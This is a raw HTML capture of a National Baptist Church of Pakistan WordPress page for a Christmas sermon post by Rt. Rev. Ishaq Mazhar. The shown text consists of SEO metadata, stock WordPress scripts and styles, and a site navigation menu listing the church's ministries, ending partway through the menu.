

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/
body_size: 10507
content:
<!doctype html>
<html lang="en" class="no-js-disabled">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Christmas Special Transmission - Rt. Rev. Ishaq Mazhar - Christmas Sermon - HumSub TV - National Baptist Church of Pakistan</title>
	<link rel="canonical" href="https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Christmas Special Transmission - Rt. Rev. Ishaq Mazhar - Christmas Sermon - HumSub TV - National Baptist Church of Pakistan" />
	<meta property="og:url" content="https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/" />
	<meta property="og:site_name" content="National Baptist Church of Pakistan" />
	<meta property="article:published_time" content="2019-05-15T07:53:23+00:00" />
	<meta property="article:modified_time" content="2019-06-10T06:12:43+00:00" />
	<meta property="og:image" content="https://nbcppk.org/wp-content/uploads/2019/05/intro.png" />
	<meta property="og:image:width" content="859" />
	<meta property="og:image:height" content="475" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/#article","isPartOf":{"@id":"https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/"},"author":{"name":"","@id":""},"headline":"Christmas Special Transmission &#8211; Rt. Rev. Ishaq Mazhar &#8211; Christmas Sermon &#8211; HumSub TV","datePublished":"2019-05-15T07:53:23+00:00","dateModified":"2019-06-10T06:12:43+00:00","mainEntityOfPage":{"@id":"https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/"},"wordCount":14,"publisher":{"@id":"https://nbcppk.org/#organization"},"image":{"@id":"https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/#primaryimage"},"thumbnailUrl":"https://nbcppk.org/wp-content/uploads/2019/05/intro.png","articleSection":["sermons"],"inLanguage":"en"},{"@type":"WebPage","@id":"https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/","url":"https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/","name":"Christmas Special Transmission - Rt. Rev. Ishaq Mazhar - Christmas Sermon - HumSub TV - National Baptist Church of Pakistan","isPartOf":{"@id":"https://nbcppk.org/#website"},"primaryImageOfPage":{"@id":"https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/#primaryimage"},"image":{"@id":"https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/#primaryimage"},"thumbnailUrl":"https://nbcppk.org/wp-content/uploads/2019/05/intro.png","datePublished":"2019-05-15T07:53:23+00:00","dateModified":"2019-06-10T06:12:43+00:00","breadcrumb":{"@id":"https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/#primaryimage","url":"https://nbcppk.org/wp-content/uploads/2019/05/intro.png","contentUrl":"https://nbcppk.org/wp-content/uploads/2019/05/intro.png","width":859,"height":475},{"@type":"BreadcrumbList","@id":"https://nbcppk.org/christmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nbcppk.org/"},{"@type":"ListItem","position":2,"name":"Christmas Special Transmission &#8211; Rt. Rev. Ishaq Mazhar &#8211; Christmas Sermon &#8211; HumSub TV"}]},{"@type":"WebSite","@id":"https://nbcppk.org/#website","url":"https://nbcppk.org/","name":"National Baptist Church of Pakistan","description":"NBCP","publisher":{"@id":"https://nbcppk.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nbcppk.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://nbcppk.org/#organization","name":"National Baptist Church of Pakistan","url":"https://nbcppk.org/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://nbcppk.org/#/schema/logo/image/","url":"https://nbcppk.org/wp-content/uploads/2022/08/cropped-logo-nbcp.jpg","contentUrl":"https://nbcppk.org/wp-content/uploads/2022/08/cropped-logo-nbcp.jpg","width":156,"height":178,"caption":"National Baptist Church of Pakistan"},"image":{"@id":"https://nbcppk.org/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://nbcppk.org/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="National Baptist Church of Pakistan &raquo; Feed" href="https://nbcppk.org/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nbcppk.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://nbcppk.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nbcppk.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='megamenu-css' href='https://nbcppk.org/wp-content/uploads/maxmegamenu/style.css?ver=79397e' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nbcppk.org/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='exs-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/main-1200.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-menu-desktop-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/menu-desktop5.css?ver=1.0.0' media='all and (min-width: 1200px)' />
<link rel='stylesheet' id='exs-menu-mobile-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/menu-mobile6.css?ver=1.0.0' media='all and (max-width: 1199px)' />
<link rel='stylesheet' id='exs-burger-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/burger-type5.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-pagination-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/pagination-type2.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-totop-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/totop-type5.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-search-type-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/css/min/search-type3.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-glightbox-style-css' href='https://nbcppk.org/wp-content/themes/exs/assets/vendors/glightbox/glightbox.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-church-style-css' href='https://nbcppk.org/wp-content/themes/exs-church/assets/css/min/main.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='exs-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Basic&#038;display=swap&#038;ver=1.0.0' media='all' />
<style id='exs-google-fonts-style-inline-css'>
body,button,input,select,textarea{font-family:"Basic",sans-serif}
</style>
<style id='exs-style-inline-inline-css'>
:root{--colorLight:#ffffff;--colorLightRGB:255,255,255;--colorFont:#6f4518;--colorFontMuted:#d4a276;--colorBackground:#fff7f4;--colorBorder:#f3d5b5;--colorDark:#6f4518;--colorDarkMuted:#583101;--colorMain:#d69704;--colorMain2:#d6a739;--colorMain3:#d35704;--colorMain4:#c68400;--btn-fs:14px;--socialGap:1em;--wli-my:1.25em;--sb-gap:5rem;--sideNavWidth:290px;--sideNavPX:20px;--mobileNavWidth:340px;--mobileNavPX:40px;--sfixWidth:320px;--sfixPX:30px;}body{font-size:18px;letter-spacing:0.02em;}h1{font-size:2.5em;font-weight:700;}h2{font-size:1.75em;font-weight:700;}h3{font-weight:700;}h4{font-weight:700;}h5{font-weight:700;}h6{font-weight:700;}.singular .entry-content a:not([class]){color:var(--colorMain);}.singular .entry-content a:not([class]):hover{color:var(--colorMain2);}
</style>
<!--n2css--><!--n2js--><script src="https://nbcppk.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nbcppk.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nbcppk.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nbcppk.org/wp-json/wp/v2/posts/1121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nbcppk.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nbcppk.org/?p=1121' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nbcppk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnbcppk.org%2Fchristmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nbcppk.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnbcppk.org%2Fchristmas-special-transmission-bishop-ishaq-mazhar-christmas-sermon-humsub-tv%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #fffcfa; }
</style>
	<link rel="icon" href="https://nbcppk.org/wp-content/uploads/2019/01/cropped-logo-nbcp-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nbcppk.org/wp-content/uploads/2019/01/cropped-logo-nbcp-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nbcppk.org/wp-content/uploads/2019/01/cropped-logo-nbcp-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://nbcppk.org/wp-content/uploads/2019/01/cropped-logo-nbcp-2-270x270.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body id="body" class="wp-singular post-template-default single single-post postid-1121 single-format-standard custom-background wp-custom-logo wp-theme-exs wp-child-theme-exs-church mega-menu-primary singular with-sidebar btns-uppercase btns-bold btns-big btns-rounded meta-icons-dark header-sticky menu-uppercase elementor-default elementor-kit-4043" itemtype="https://schema.org/Blog" itemscope="itemscope" data-nonce="828fd773cd" data-ajax="https://nbcppk.org/wp-admin/admin-ajax.php"
	>
<a id="skip_link" class="screen-reader-text skip-link" href="#main">Skip to content</a>
<div id="box" class="box-normal">
	<div id="top-wrap" class="container-1400">	<div id="header-image"
	class="i background-cover cover-center background-overlay overlay-dark"
	style="background-image: url('https://nbcppk.org/wp-content/uploads/2025/06/cropped-cropped-dddd.jpg');--overlay-dark:0.45"
	>
<div id="topline" class="topline i c fs-16">
	<div class="container">
			</div><!-- .container -->
</div><!-- #topline -->
<div id="header-affix-wrap" class="header-wrap l  ">
		<header id="header"
	        data-bg="l"
			class="header header-1 l  menu-center always-sticky   header-tall has-menu ">
					<hr class="section-hr">
							<div class="container">
			<a class="logo logo-vertical with-image   " href="https://nbcppk.org/" rel="home" itemprop="url">
	<img width="156" height="178" src="https://nbcppk.org/wp-content/uploads/2022/08/cropped-logo-nbcp.jpg" class="attachment-full size-full" alt="National Baptist Church of Pakistan" loading="eager" style="max-height:92px" decoding="async" />		<span class="logo-text">
						<span class="logo-text-primary ">
				<span class="fs-26 fs-xl-inherit">
				NBCP				</span>
			</span><!-- .logo-text-primary -->
									<span class="logo-text-secondary ">
				<span class="fs-11 fs-xl-inherit">
				CHURCH				</span>
			</span><!-- .logo-text-secondary -->
					</span><!-- .logo-text -->
	</a><!-- .logo -->
			<div id="logo-align"></div>
			<div id="overlay"
	></div>				<nav id="nav_top" class="top-nav" aria-label="Top Menu">
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="hidden menu-mobile-search"><form autocomplete="off" role="search" method="get" class="search-form" action="https://nbcppk.org/">

	<input
		type="search"
		id="search-form-696e8bd88bec2"
		class="search-field"
		placeholder="Search"
		value=""
		name="s"
	/>
			<button type="submit" class="search-submit"><span class="svg-icon icon-magnify"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path
		d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"/>
</svg>
</span>			<span class="screen-reader-text">Search</span>
		</button>
		
	<label for="search-form-696e8bd88bec2" class="screen-reader-text">
		Search for:	</label>

</form><!-- .search-form -->
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1173" id="mega-menu-item-1173"><a class="mega-menu-link" href="https://nbcppk.org/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1042" id="mega-menu-item-1042"><a class="mega-menu-link" href="https://nbcppk.org/vision/" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56653" id="mega-menu-item-56653"><a class="mega-menu-link" href="https://nbcppk.org/introduction-to-nbcp/">Introduction to NBCP</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-946" id="mega-menu-item-946"><a class="mega-menu-link" href="https://nbcppk.org/vision/">Vision</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-945" id="mega-menu-item-945"><a class="mega-menu-link" href="https://nbcppk.org/mission/">Mission</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-944" id="mega-menu-item-944"><a class="mega-menu-link" href="https://nbcppk.org/940-2/">Objectives</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1581" id="mega-menu-item-1581"><a class="mega-menu-link" href="https://nbcppk.org/executive-committee-members/">Executive Committee Members</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-1242" id="mega-menu-item-1242"><a class="mega-menu-link" href="https://nbcppk.org/message-from-chairman1/" aria-expanded="false">Messages<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-56818" id="mega-menu-item-56818"><a class="mega-menu-link" href="https://nbcppk.org/message-from-chairman1/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1235" id="mega-menu-item-1235"><a class="mega-menu-link" href="https://nbcppk.org/message-from-chairman1/">Message from the Chairman of NBCP</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1234" id="mega-menu-item-1234"><a class="mega-menu-link" href="https://nbcppk.org/message-from-executive-director-ilap-pk/">Message from the Executive Director of I-LAP-PAK</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56744" id="mega-menu-item-56744"><a class="mega-menu-link" href="https://nbcppk.org/christian-empowerment-initiatives/">Christian Empowerment Initiatives</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56753" id="mega-menu-item-56753"><a class="mega-menu-link" href="https://nbcppk.org/community-development-wing-3/">Community Development Wing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56743" id="mega-menu-item-56743"><a class="mega-menu-link" href="https://nbcppk.org/socio-political-wing-3/">Socio-Political Wing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56752" id="mega-menu-item-56752"><a class="mega-menu-link" href="https://nbcppk.org/media-and-communication-wing-2/">Media and Communication Wing</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-354" id="mega-menu-item-354"><a class="mega-menu-link" href="https://nbcppk.org/bible-online/" tabindex="0">Bible Online</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4025" id="mega-menu-item-4025"><a class="mega-menu-link" href="https://nbcppk.org/ministries-of-nbcp/" aria-expanded="false" tabindex="0">What We Do<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-337" id="mega-menu-item-337"><a class="mega-menu-link" href="https://nbcppk.org/ministries-of-nbcp/" aria-expanded="false">Ministries of NBCP<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56696" id="mega-menu-item-56696"><a class="mega-menu-link" href="https://nbcppk.org/church-planting-2/">Church Planting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56695" id="mega-menu-item-56695"><a class="mega-menu-link" href="https://nbcppk.org/pastoral-training/">Pastoral Training</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56694" id="mega-menu-item-56694"><a class="mega-menu-link" href="https://nbcppk.org/sunday-school-ministry/">Sunday School Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56693" id="mega-menu-item-56693"><a class="mega-menu-link" href="https://nbcppk.org/evangelistic-ministry/">Evangelistic Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56692" id="mega-menu-item-56692"><a class="mega-menu-link" href="https://nbcppk.org/womens-ministry/">Women’s Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56715" id="mega-menu-item-56715"><a class="mega-menu-link" href="https://nbcppk.org/mens-ministry/">Men’s Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56714" id="mega-menu-item-56714"><a class="mega-menu-link" href="https://nbcppk.org/youth-ministry/">Youth Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56042" id="mega-menu-item-56042"><a class="mega-menu-link" href="https://nbcppk.org/sports-ministry/">Sports Ministry</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56713" id="mega-menu-item-56713"><a class="mega-menu-link" href="https://nbcppk.org/ministry-for-persecuted-christians/">Ministry for Persecuted Christians</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56712" id="mega-menu-item-56712"><a class="mega-menu-link" href="https://nbcppk.org/talk-about-jesus/">Talk about Jesus</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56711" id="mega-menu-item-56711"><a class="mega-menu-link" href="https://nbcppk.org/sight-salvation-in-god-in-high-tides/">SIGHT: Salvation in God in High Tides</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-56006" id="mega-menu-item-56006"><a class="mega-menu-link" href="https://nbcppk.org/church-planting/" aria-expanded="false">Church Planting<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56009" id="mega-menu-item-56009"><a class="mega-menu-link" href="https://nbcppk.org/nbcp/church-visits/">Church Visits</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56024" id="mega-menu-item-56024"><a class="mega-menu-link" href="https://nbcppk.org/worship-at-nbcp-churches/">Worship at NBCP Churches</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56016" id="mega-menu-item-56016"><a class="mega-menu-link" href="https://nbcppk.org/nbcp-baptisms/">NBCP Baptisms</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-56028" id="mega-menu-item-56028"><a class="mega-menu-link" href="https://nbcppk.org/nbcp-meetings/">NBCP Meetings</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56032" id="mega-menu-item-56032"><a class="mega-menu-link" href="https://nbcppk.org/nbcp-trainings/">NBCP Trainings</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56037" id="mega-menu-item-56037"><a class="mega-menu-link" href="https://nbcppk.org/visits-to-other-churches/">Visits to other Churches</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4296" id="mega-menu-item-4296"><a class="mega-menu-link" href="https://nbcppk.org/category/nbcp-reports/">NBCP Reports</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-979" id="mega-menu-item-979"><a class="mega-menu-link" href="https://nbcppk.org/category/picture-gallery/" aria-expanded="false" tabindex="0">Media Corner<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56871" id="mega-menu-item-56871"><a class="mega-menu-link" href="https://nbcppk.org/mission-trips/">Mission Trips</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56876" id="mega-menu-item-56876"><a class="mega-menu-link" href="https://nbcppk.org/nbcp-church-activities/">NBCP Church Activities</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2101" id="mega-menu-item-2101"><a class="mega-menu-link" href="https://nbcppk.org/sermons/">Sermons</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-56882" id="mega-menu-item-56882"><a class="mega-menu-link" href="https://nbcppk.org/other-events/">Other Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1340" id="mega-menu-item-1340"><a class="mega-menu-link" 